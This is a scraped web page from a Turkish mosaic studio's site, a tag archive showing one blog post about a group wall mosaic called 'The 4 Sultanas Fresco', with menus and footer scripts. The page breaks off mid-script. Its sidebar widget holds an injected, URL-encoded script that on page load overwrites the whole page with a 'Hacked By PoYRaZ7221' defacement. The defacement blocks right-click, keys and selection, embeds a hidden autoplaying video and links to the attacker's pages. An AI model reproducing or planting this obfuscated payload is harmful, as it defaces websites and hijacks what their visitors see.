	<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.mozaiksanatevi.com/galeri-2/">Galeri</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://www.mozaiksanatevi.com/urunler/mozaik-bordur/">Mozaik Bordür</a></li>
</ul>
</li>
<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="https://mozaikuygulama.blogspot.com.tr/">Blog</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-486" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://www.mozaiksanatevi.com/referanslar/">Referanslar</a>
<ul class="sub-menu">
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1469"><a href="https://www.mozaiksanatevi.com/portfolio/tbmm/">TBMM’de lale mozaik</a></li>
	<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1475"><a href="https://www.mozaiksanatevi.com/portfolio/askeri-muze/">Askeri Müze ve Fetih Salonu</a></li>
	<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1471"><a href="https://www.mozaiksanatevi.com/portfolio/kalamis-wyndham-otel/">Kalamış Wyndham Otel</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1473"><a href="https://www.mozaiksanatevi.com/portfolio/bodrum-villa/">Bodrum’da Bir Villa</a></li>
	<li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-1472"><a href="https://www.mozaiksanatevi.com/portfolio/face/">Face</a></li>
</ul>
</li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://www.mozaiksanatevi.com/iletisim/">İletişim</a></li>
</ul>				</nav>
				<!-- Jumbotron widgets on mobile -->
				<div class="jumbotron__widgets  hidden-lg-up">
					<div class="widget  widget-icon-box">
			<div class="icon-box">
	
		<i class="fa  fa-envelope-o"></i>
		<div class="icon-box__text">
			<h4 class="icon-box__title">E-mail:</h4>
			<span class="icon-box__subtitle">info@mozaiksanatevi.com</span>
		</div>

			</div>
	
</div><div class="widget  widget-icon-box">
			<div class="icon-box">
	
		<i class="fa  fa-phone"></i>
		<div class="icon-box__text">
			<h4 class="icon-box__title">Bizi Arayın</h4>
			<span class="icon-box__subtitle">Gsm:0532 2330538</span>
		</div>

			</div>
	
</div><div class="widget  widget-social-icons">
			<a class="social-icons__link" href="https://tr-tr.facebook.com/aynur.savas.79" target="_blank"><i class="fa  fa-facebook-square"></i></a>
			<a class="social-icons__link" href="https://tr.pinterest.com/aynursavas/mozaik-sanat-evi" target="_blank"><i class="fa  fa-pinterest-square"></i></a>
			<a class="social-icons__link" href="https://mozaikuygulama.blogspot.com" target="_blank"><i class="fa  fa-google-plus-square"></i></a>
	
</div>				</div>
							</div>
		</div>
	</header>

	<div class="page-header" style="">
		<div class="container">
			
			<h1 class="page-header__title  display-1">Etiket: &lt;span&gt;mosaic decoration&lt;/span&gt;</h1>
					</div>
	</div>

	<div class="breadcrumbs">
		<div class="container">
			<!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Mozaik Sanat Evi." href="https://www.mozaiksanatevi.com" class="home" ><span property="name">Mozaik Sanat Evi</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://www.mozaiksanatevi.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">mosaic decoration</span><meta property="url" content="https://www.mozaiksanatevi.com/tag/mosaic-decoration/"><meta property="position" content="3"></span>		</div>
	</div>

	<div id="primary" class="content-area  container">
		<div class="row">
			<main id="main" class="site-main  col-xs-12  col-lg-9" role="main">
				
										
						
<article id="post-505" class="clearfix post-505 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-ev-dekor category-mimari category-wall-mosaic tag-mosaic-art tag-mosaic-decoration tag-stained-glass tag-wall-mosaic">
			<a href="https://www.mozaiksanatevi.com/wall-mosaic-the-4-sultanas-fresco/">
			<img width="113" height="150" src="https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029-113x150.jpg" class="img-fluid  hentry__featured-image wp-post-image" alt="mozaik projeler, wall mosaic" decoding="async" srcset="https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029-113x150.jpg 113w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029-600x800.jpg 600w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029-225x300.jpg 225w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029-768x1024.jpg 768w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029.jpg 1200w" sizes="(max-width: 113px) 100vw, 113px" />		</a>
	
	<div class="hentry__container">
		<header class="hentry__header">
			<time datetime="2016-02-13T21:58:58+02:00" class="hentry__date">13 Şubat 2016</time>
			<h2 class="hentry__title"><a href="https://www.mozaiksanatevi.com/wall-mosaic-the-4-sultanas-fresco/" rel="bookmark">Wall mosaic / The 4 Sultanas Fresco</a></h2>		</header><!-- .hentry__header -->

		<div class="hentry__content  entry-content">
			<p>Wall Mosaic;</p>
<p>&#8220;The 4 Sultanas Fresco&#8221;<br />
Once upon a time, in the 7 hilled Istanbul 4 Sultanas met at the Caferaga Madrasah, which is next to The Great Hagia Sophia, built by the Great architect Sinan for the Sultan Süleyman’s Venetian Kapıağa Jafar Agha, in the mosaic course of the mosaic magician Master Aysel and became very good friends.</p>
<p>They loved making mosaic, laughing and having fun together very much. Life has been good to them while having fun and wandering in Istanbul. They reflected this joy to every curve of their first collective mosaic patterned in Rumi design and reflected their own individual characteristics in each one of the stones. These were joy, originality, creativity and harmony. Wishing that the light of these talismans be in the TKHV&#8217;s meeting room for long long years.</p>
<p>Aysun, Fazilet, Huriye, Suzan and project coordinator Aysel Ergül. (Aysel Master)</p>
<p><a href="http://www.mozaiksanatevi.com/wp-content/uploads/2016/02/028.jpg" rel="attachment wp-att-507"><img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-507" src="http://www.mozaiksanatevi.com/wp-content/uploads/2016/02/028-225x300.jpg" alt="028" width="225" height="300" srcset="https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/028-225x300.jpg 225w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/028-600x800.jpg 600w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/028-768x1024.jpg 768w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/028-113x150.jpg 113w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/028.jpg 1200w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p><a href="http://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029.jpg" rel="attachment wp-att-508"><img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-508" src="http://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029-225x300.jpg" alt="029" width="225" height="300" srcset="https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029-225x300.jpg 225w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029-600x800.jpg 600w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029-768x1024.jpg 768w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029-113x150.jpg 113w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029.jpg 1200w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<figure id="attachment_509" aria-describedby="caption-attachment-509" style="width: 300px" class="wp-caption aligncenter"><a href="http://www.mozaiksanatevi.com/wp-content/uploads/2016/02/031.jpg" rel="attachment wp-att-509"><img decoding="async" loading="lazy" class="size-medium wp-image-509" src="http://www.mozaiksanatevi.com/wp-content/uploads/2016/02/031-300x225.jpg" alt="Duvar mozaiği" width="300" height="225" srcset="https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/031-300x225.jpg 300w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/031-600x450.jpg 600w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/031-768x576.jpg 768w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/031-1024x768.jpg 1024w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/031-200x150.jpg 200w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/031-150x113.jpg 150w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/031.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-509" class="wp-caption-text">TKHV Merkez binası toplantı odası duvar mozaiği</figcaption></figure>
<figure id="attachment_508" aria-describedby="caption-attachment-508" style="width: 225px" class="wp-caption aligncenter"><a href="http://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029.jpg" rel="attachment wp-att-508"><img decoding="async" loading="lazy" class="size-medium wp-image-508" src="http://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029-225x300.jpg" alt="Turkish design wall mosaic" width="225" height="300" srcset="https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029-225x300.jpg 225w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029-600x800.jpg 600w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029-768x1024.jpg 768w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029-113x150.jpg 113w, https://www.mozaiksanatevi.com/wp-content/uploads/2016/02/029.jpg 1200w" sizes="(max-width: 225px) 100vw, 225px" /></a><figcaption id="caption-attachment-508" class="wp-caption-text">wall mosaic -stained glass</figcaption></figure>
		</div><!-- .entry-content -->

		<footer class="hentry__footer">
							<div class="hentry__meta">
					<div class="meta">
	<span class="meta__item  meta__item--author">yazan:Aysel Ergül</span>
		<span class="meta__item  meta__item--comments"><a href="https://www.mozaiksanatevi.com/wall-mosaic-the-4-sultanas-fresco/#respond">0 Yorum</a></span>
				<span class="meta__item  meta__item--categories"> <a href="https://www.mozaiksanatevi.com/category/blog/" rel="category tag">blog</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/category/ev-dekor/" rel="category tag">ev dekor</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/category/mimari/" rel="category tag">mimari</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/category/wall-mosaic/" rel="category tag">wall mosaic</a></span>
				<span class="meta__item  meta__item--tags"> <a href="https://www.mozaiksanatevi.com/tag/mosaic-art/" rel="tag">mosaic art</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/mosaic-decoration/" rel="tag">mosaic decoration</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/stained-glass/" rel="tag">stained glass</a> &nbsp; / &nbsp; <a href="https://www.mozaiksanatevi.com/tag/wall-mosaic/" rel="tag">wall mosaic</a></span>
	</div>				</div><!-- .hentry__meta -->
					</footer>
	</div>
</article><!-- #post-## -->
					
					
							</main>

							<div class="col-xs-12  col-lg-3">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_text">			<div class="textwidget"><script>document.documentElement.innerHTML = unescape('%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%20%0d%0a%3c%74%69%74%6c%65%3e%48%61%63%6b%65%64%20%42%79%20%22%50%6f%59%52%61%5a%37%32%32%31%22%20%2d%20%50%6f%59%52%61%5a%37%32%32%31%20%7c%54%75%72%6b%69%73%68%20%43%79%62%65%72%20%48%61%63%6b%65%72%2e%2e%2e%21%21%21%7c%3c%2f%74%69%74%6c%65%3e%20%0d%0a%20%3c%6d%65%74%61%20%63%6f%6e%74%65%6e%74%3d%22%48%61%63%6b%65%64%20%42%79%20%50%6f%59%52%61%5a%37%32%32%31%20%2d%20%50%6f%59%52%61%5a%37%32%32%31%20%7c%57%6f%72%64%20%43%79%62%65%72%20%48%61%63%6b%65%72%2e%2e%2e%21%21%21%7c%22%20%6e%61%6d%65%3d%22%64%65%73%63%72%69%70%74%69%6f%6e%22%3e%20%0d%0a%20%3c%6d%65%74%61%20%63%6f%6e%74%65%6e%74%3d%22%48%61%63%6b%65%64%20%42%79%20%50%6f%59%52%61%5a%37%32%32%31%20%2d%20%50%6f%59%52%61%5a%37%32%32%31%20%7c%57%6f%72%64%20%43%79%62%65%72%20%48%61%63%6b%65%72%2e%2e%2e%21%21%21%7c%22%20%6e%61%6d%65%3d%22%6b%65%79%77%6f%72%64%73%22%3e%0d%0a%20%3c%6d%65%74%61%20%63%6f%6e%74%65%6e%74%3d%22%48%61%63%6b%65%64%20%42%79%20%50%6f%59%52%61%5a%37%32%32%31%22%20%6e%61%6d%65%3d%22%64%65%73%63%72%69%70%74%69%6f%6e%22%3e%20%3c%6d%65%74%61%20%63%6f%6e%74%65%6e%74%3d%22%50%6f%59%52%61%5a%37%32%32%31%22%20%6e%61%6d%65%3d%22%61%75%74%68%6f%72%22%3e%0d%0a%20%3c%6d%65%74%61%20%63%6f%6e%74%65%6e%74%3d%22%50%6f%59%52%61%5a%37%32%32%31%22%20%6e%61%6d%65%3d%22%61%75%74%68%6f%72%22%3e%20%0d%0a%20%3c%6d%65%74%61%20%70%72%6f%70%65%72%74%79%3d%22%6f%67%3a%69%6d%61%67%65%3a%77%69%64%74%68%22%20%63%6f%6e%74%65%6e%74%3d%22%20%22%3e%20%0d%0a%20%3c%6d%65%74%61%20%70%72%6f%70%65%72%74%79%3d%22%6f%67%3a%69%6d%61%67%65%3a%68%65%69%67%68%74%22%20%63%6f%6e%74%65%6e%74%3d%22%20%22%3e%20%0d%0a%20%3c%2f%68%65%61%64%3e%3c%21%2d%2d%2d%2d%48%61%63%6b%65%64%20%42%79%20%22%50%6f%59%52%61%5a%37%32%32%31%22%2d%2d%2d%2d%3e%20%0d%0a%20%0d%0a%20%3c%62%6f%64%79%20%6f%6e%63%6f%6e%74%65%78%74%6d%65%6e%75%3d%22%72%65%74%75%72%6e%20%66%61%6c%73%65%3b%22%20%6f%6e%6b%65%79%64%6f%77%6e%3d%22%72%65%74%75%72%6e%20%66%61%6c%73%65%3b%22%20%62%67%63%6f%6c%6f%72%3d%22%62%6c%61%63%6b%22%20%6f%6e%73%65%6c%65%63%74%73%74%61%72%74%3d%22%72%65%74%75%72%6e%20%66%61%6c%73%65%22%20%6f%6e%64%72%61%67%73%74%61%72%74%3d%22%72%65%74%75%72%6e%20%66%61%6c%73%65%22%3e%20%0d%0a%20%3c%6c%69%6e%6b%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%66%6f%6e%74%73%2e%67%6f%6f%67%6c%65%61%70%69%73%2e%63%6f%6d%2f%63%73%73%3f%66%61%6d%69%6c%79%3d%41%76%65%72%69%61%2b%53%61%6e%73%2b%4c%69%62%72%65%22%20%72%65%6c%3d%22%73%74%79%6c%65%73%68%65%65%74%22%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%3e%20%0d%0a%20%3c%6c%69%6e%6b%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%66%6f%6e%74%73%2e%67%6f%6f%67%6c%65%61%70%69%73%2e%63%6f%6d%2f%63%73%73%3f%66%61%6d%69%6c%79%3d%57%61%6c%6c%70%6f%65%74%22%20%72%65%6c%3d%22%73%74%79%6c%65%73%68%65%65%74%22%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%3e%0d%0a%20%3c%6c%69%6e%6b%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%66%6f%6e%74%73%2e%67%6f%6f%67%6c%65%61%70%69%73%2e%63%6f%6d%2f%63%73%73%3f%66%61%6d%69%6c%79%3d%41%72%63%68%69%74%65%63%74%73%2b%44%61%75%67%68%74%65%72%22%20%72%65%6c%3d%22%73%74%79%6c%65%73%68%65%65%74%22%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%3e%20%0d%0a%20%3c%6c%69%6e%6b%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%66%6f%6e%74%73%2e%67%6f%6f%67%6c%65%61%70%69%73%2e%63%6f%6d%2f%63%73%73%3f%66%61%6d%69%6c%79%3d%53%69%72%69%6e%2b%53%74%65%6e%63%69%6c%22%20%72%65%6c%3d%22%73%74%79%6c%65%73%68%65%65%74%22%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%3e%0d%0a%20%3c%6c%69%6e%6b%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%66%6f%6e%74%73%2e%67%6f%6f%67%6c%65%61%70%69%73%2e%63%6f%6d%2f%63%73%73%3f%66%61%6d%69%6c%79%3d%43%6f%6d%69%6e%67%2b%53%6f%6f%6e%22%20%72%65%6c%3d%22%73%74%79%6c%65%73%68%65%65%74%22%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%3e%20%0d%0a%20%3c%6c%69%6e%6b%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%66%6f%6e%74%73%2e%67%6f%6f%67%6c%65%61%70%69%73%2e%63%6f%6d%2f%63%73%73%3f%66%61%6d%69%6c%79%3d%4d%65%74%61%6d%6f%72%70%68%6f%75%73%22%20%72%65%6c%3d%22%73%74%79%6c%65%73%68%65%65%74%22%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%22%3e%0d%0a%20%3c%74%61%62%6c%65%20%77%69%64%74%68%3d%22%31%30%30%25%22%20%68%65%69%67%68%74%3d%22%31%30%30%25%22%3e%20%3c%74%62%6f%64%79%3e%3c%74%72%3e%3c%74%64%20%61%6c%69%67%6e%3d%22%63%65%6e%74%65%72%22%3e%20%3c%6c%69%6e%6b%20%72%65%6c%3d%22%73%68%6f%72%74%63%75%74%20%69%63%6f%6e%22%20%68%72%65%66%3d%22%22%3e%3c%2f%68%65%61%64%3e%0d%0a%20%3c%69%6d%67%20%73%72%63%3d%22%68%74%74%70%3a%2f%2f%62%6c%6f%67%2e%70%72%69%76%61%74%65%69%73%6c%61%6e%64%70%61%72%74%79%2e%63%6f%6d%2f%77%70%2d%63%6f%6e%74%65%6e%74%2f%75%70%6c%6f%61%64%73%2f%32%30%31%33%2f%30%33%2f%74%6f%6e%79%2d%6d%6f%6e%74%61%6e%61%2d%77%70%2e%6a%70%67%22%20%68%65%69%67%68%74%3d%22%33%30%30%22%20%77%69%64%74%68%3d%22%37%32%30%22%3e%3c%62%72%3e%0d%0a%20%3c%61%20%74%61%72%67%65%74%3d%22%5f%62%6c%61%6e%6b%22%20%68%72%65%66%3d%22%70%6f%79%72%61%7a%37%32%32%31%2e%62%6c%6f%67%73%70%6f%74%2e%63%6f%6d%2e%74%72%22%3e%0d%0a%20%3c%64%69%76%20%73%74%79%6c%65%3d%22%74%65%78%74%2d%73%68%61%64%6f%77%3a%20%30%70%78%20%30%70%78%20%35%70%78%20%72%65%64%3b%22%3e%20%3c%63%65%6e%74%65%72%3e%3c%69%6d%67%20%73%72%63%3d%22%68%74%74%70%73%3a%2f%2f%22%20%33%30%30%22%3d%22%22%20%77%69%64%74%68%3d%22%33%30%30%22%3e%3c%2f%63%65%6e%74%65%72%3e%3c%70%20%61%6c%69%67%6e%3d%22%63%65%6e%74%65%72%22%3e%20%3c%2f%70%3e%20%3c%6c%69%6e%6b%20%72%65%6c%3d%22%73%68%6f%72%74%63%75%74%20%69%63%6f%6e%22%20%3c%63%65%6e%74%65%72%3e%3c%66%6f%6e%74%20%66%61%63%65%3d%22%43%6f%6d%69%6e%67%20%53%6f%6f%6e%22%20%73%69%7a%65%3d%22%36%22%20%63%6f%6c%6f%72%3d%22%77%68%69%74%65%22%20%63%6c%61%73%73%3d%22%61%22%3e%5b%23%5d%20%48%61%63%6b%65%64%20%42%79%20%3c%2f%66%6f%6e%74%3e%0d%0a%20%3c%66%6f%6e%74%20%66%61%63%65%3d%22%43%6f%6d%69%6e%67%20%53%6f%6f%6e%22%20%73%69%7a%65%3d%22%36%22%20%63%6f%6c%6f%72%3d%22%23%46%46%30%30%33%33%22%20%63%6c%61%73%73%3d%22%61%22%3e%50%6f%59%52%61%5a%37%32%32%31%20%5b%23%5d%3c%2f%66%6f%6e%74%3e%3c%62%72%3e%20%0d%0a%20%3c%63%65%6e%74%65%72%3e%3c%66%6f%6e%74%20%66%61%63%65%3d%22%41%72%63%68%69%74%65%63%74%73%20%44%61%75%67%68%74%65%72%22%20%73%69%7a%65%3d%22%35%22%20%63%6f%6c%6f%72%3d%22%72%65%64%22%20%63%6c%61%73%73%3d%22%61%22%3e%20%50%6f%59%52%61%5a%37%32%32%31%3a%20%3c%2f%66%6f%6e%74%3e%0d%0a%20%3c%66%6f%6e%74%20%66%61%63%65%3d%22%41%72%63%68%69%74%65%63%74%73%20%44%61%75%67%68%74%65%72%22%20%73%69%7a%65%3d%22%35%22%20%63%6f%6c%6f%72%3d%22%23%33%33%43%43%46%46%22%20%63%6c%61%73%73%3d%22%61%22%3e%3c%62%3e%53%75%6e%75%63%75%20%53%69%6b%6d%65%20%56%6f%6c%20%4b%61%c3%a7%20%3f%3f%3f%2e%2e%3c%2f%62%3e%3c%2f%66%6f%6e%74%3e%3c%62%72%3e%20%0d%0a%20%3c%63%65%6e%74%65%72%3e%0d%0a%20%3c%66%6f%6e%74%20%66%61%63%65%3d%22%41%72%63%68%69%74%65%63%74%73%20%44%61%75%67%68%74%65%72%22%20%73%69%7a%65%3d%22%35%22%20%63%6f%6c%6f%72%3d%22%72%65%64%22%20%63%6c%61%73%73%3d%22%61%22%3e%20%42%79%5f%48%34%53%34%4e%3a%20%3c%2f%66%6f%6e%74%3e%0d%0a%20%3c%66%6f%6e%74%20%66%61%63%65%3d%22%41%72%63%68%69%74%65%63%74%73%20%44%61%75%67%68%74%65%72%22%20%73%69%7a%65%3d%22%35%22%20%63%6f%6c%6f%72%3d%22%23%33%33%43%43%46%46%22%20%63%6c%61%73%73%3d%22%61%22%3e%3c%62%3e%20%69%63%72%61%61%74%20%73%61%6e%61%74%c4%b1%20%76%6f%6c%20%3f%20%3a%29%29%3c%2f%62%3e%3c%2f%66%6f%6e%74%3e%0d%0a%20%3c%62%72%3e%20%3c%63%65%6e%74%65%72%3e%3c%66%6f%6e%74%20%66%61%63%65%3d%22%41%72%63%68%69%74%65%63%74%73%20%44%61%75%67%68%74%65%72%22%20%73%69%7a%65%3d%22%34%22%20%63%6f%6c%6f%72%3d%22%77%68%69%74%65%22%20%63%6c%61%73%73%3d%22%61%22%3e%0d%0a%20%3c%62%72%3e%20%3c%63%65%6e%74%65%72%3e%3c%66%6f%6e%74%20%66%61%63%65%3d%22%41%72%63%68%69%74%65%63%74%73%20%44%61%75%67%68%74%65%72%22%20%73%69%7a%65%3d%22%34%22%20%63%6f%6c%6f%72%3d%22%77%68%69%74%65%22%20%63%6c%61%73%73%3d%22%61%22%3e%0d%0a%20%3c%66%6f%6e%74%3c%75%3e%23%4e%6f%20%53%65%63%75%72%69%74%79%20%49%73%20%53%61%66%65%3c%2f%66%6f%6e%74%3c%75%3e%3c%2f%66%6f%6e%74%3e%3c%62%72%3e%20%3c%62%72%3e%20%3c%63%65%6e%74%65%72%3e%3c%62%3e%3c%66%6f%6e%74%20%66%61%63%65%3d%22%53%69%72%69%6e%20%53%74%65%6e%63%69%6c%22%20%73%69%7a%65%3d%22%34%22%20%63%6f%6c%6f%72%3d%22%72%65%64%22%20%63%6c%61%73%73%3d%22%61%22%3e%3c%66%6f%6e%74%3e%20%53%65%6c%61%6d%20%76%65%72%64%69%6b%20%67%69%64%69%79%6f%72%75%7a%20%3a%29%20%3c%62%72%3e%3c%66%6f%6e%74%20%63%6f%6c%6f%72%3d%22%77%68%69%74%65%22%3e%66%62%2e%63%6f%6d%2f%50%6f%59%52%61%5a%37%32%32%31%3c%61%3e%20%0d%0a%20%3c%2f%61%3e%3c%2f%66%6f%6e%74%3e%3c%61%3e%3c%62%72%3e%3c%2f%61%3e%3c%2f%66%6f%6e%74%3e%3c%2f%66%6f%6e%74%3e%3c%2f%62%3e%3c%66%6f%6e%74%20%66%61%63%65%3d%22%53%69%72%69%6e%20%53%74%65%6e%63%69%6c%22%20%73%69%7a%65%3d%22%34%22%20%63%6f%6c%6f%72%3d%22%72%65%64%22%20%63%6c%61%73%73%3d%22%61%22%3e%3c%66%6f%6e%74%3e%3c%61%3e%20%3c%73%74%79%6c%65%20%74%79%70%65%3d%22%74%65%78%74%2f%63%73%73%0d%0a%3c%69%66%72%61%6d%65%20%77%69%64%74%68%3d%22%30%22%20%68%65%69%67%68%74%3d%22%30%22%20%73%72%63%3d%22%68%74%74%70%73%3a%2f%2f%77%77%77%2e%79%6f%75%74%75%62%65%2e%63%6f%6d%2f%76%2f%65%64%46%32%6b%6b%75%58%38%36%41%26%61%6d%70%3b%61%75%74%6f%70%6c%61%79%3d%31%22%20%66%72%61%6d%65%62%6f%72%64%65%72%3d%22%30%22%20%61%6c%6c%6f%77%66%75%6c%6c%73%63%72%65%65%6e%3d%22%22%3e%3c%2f%69%66%72%61%6d%65%3e%20%0d%0a%3c%73%63%72%69%70%74%20%74%79%70%65%3d%22%74%65%78%74%2f%6a%61%76%61%73%63%72%69%70%74%22%3e%20%3c%2f%73%63%72%69%70%74%3e%20%3c%2f%61%3e%3c%2f%66%6f%6e%74%3e%3c%2f%66%6f%6e%74%3e%3c%2f%63%65%6e%74%65%72%3e%3c%2f%63%65%6e%74%65%72%3e%3c%2f%63%65%6e%74%65%72%3e%3c%2f%63%65%6e%74%65%72%3e%3c%2f%64%69%76%3e%3c%2f%74%64%3e%3c%2f%74%72%3e%3c%2f%74%62%6f%64%79%3e%3c%2f%74%61%62%6c%65%3e%3c%2f%62%6f%64%79%3e%3c%64%69%76%20%61%6c%69%67%6e%3d%22%63%65%6e%74%65%72%22%20%73%74%79%6c%65%3d%22%7a%2d%69%6e%64%65%78%3a%39%3b%76%69%73%69%62%69%6c%69%74%79%3a%76%69%73%69%62%6c%65%3b%22%3e%3c%61%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%63%6f%64%65%72%77%6f%72%6c%64%2e%62%6c%6f%67%63%75%2e%63%6f%6d%22%20%74%61%72%67%65%74%3d%22%5f%62%6c%61%6e%6b%22%20%63%6c%61%73%73%3d%22%74%66%63%22%3e%3c%69%6d%67%20%73%72%63%3d%22%68%74%74%70%3a%2f%2f%69%6d%67%32%2e%62%6c%6f%67%63%75%2e%63%6f%6d%2f%69%6d%61%67%65%73%2f%63%2f%6f%2f%64%2f%63%6f%64%65%72%77%6f%72%6c%64%2f%63%6f%64%65%72%77%6f%72%6c%64%31%2e%67%69%66%22%20%62%6f%72%64%65%72%3d%22%30%22%20%77%69%64%74%68%3d%22%38%38%22%20%68%65%69%67%68%74%3d%22%33%31%22%20%2f%3e%0d%0a%3c%2f%68%65%61%64%3e%3c%2f%68%74%6d%6c%3e');</script></div>
		</div>					</div>
				</div>
			
		</div>
	</div>


	<footer class="footer">

				<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="widget_text col-xs-12  col-md-4"><div class="widget_text widget  widget_custom_html"><h6 class="footer-top__headings">Mozaik Sanat Evi</h6><div class="textwidget custom-html-widget">Mozaik Sanat Evi</div></div></div>				</div>
			</div>
		</div>
				<div class="footer-middle">
			<i class="fa  fa-2x  fa-cc-visa"></i> &nbsp; <i class="fa  fa-2x  fa-cc-mastercard"></i> &nbsp; <i class="fa  fa-2x  fa-cc-amex"></i> &nbsp; <i class="fa  fa-2x  fa-cc-paypal"></i>		</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Website uygulama <a href="http://www.orhanbalci.com/">Orhan BALCI</a>.				</div>
				<div class="footer-bottom__right">
					© 2016 Mozaik Sanat Evi &#8211; Tüm Hakları Saklıdır.				</div>
			</div>
		</div>
		
	</footer>
	</div><!-- end of .boxed-container -->

	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.mozaiksanatevi.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf9Ro8UAAAAABHGS54UPgbk8bDtlWZSE_AVY4PO&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='structurepress-main-js-extra'>
/* <![CDATA[ */
var StructurePressVars = {"pathToTheme":"https:\/\/www.mozaiksanatevi.com\/wp-content\/themes\/structurepress-pt"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-content/themes/structurepress-pt/assets/js/main.min.js?ver=1.7.2' id='structurepress-main-js'></script>
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-content/themes/structurepress-pt/vendor/proteusthemes/wai-aria-walker-nav-menu/wai-aria.js' id='structurepress-wp-wai-aria-js'></script>
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
